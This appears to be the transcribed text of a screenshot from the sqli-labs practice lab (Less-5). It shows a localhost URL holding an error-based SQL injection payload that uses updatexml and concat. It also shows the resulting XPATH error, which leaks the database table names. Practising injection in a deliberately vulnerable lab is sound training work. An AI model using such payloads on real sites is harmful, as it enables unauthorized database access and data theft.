 Less-5 Double Query- Single Quo
localhost:8080/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,mid((select%...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5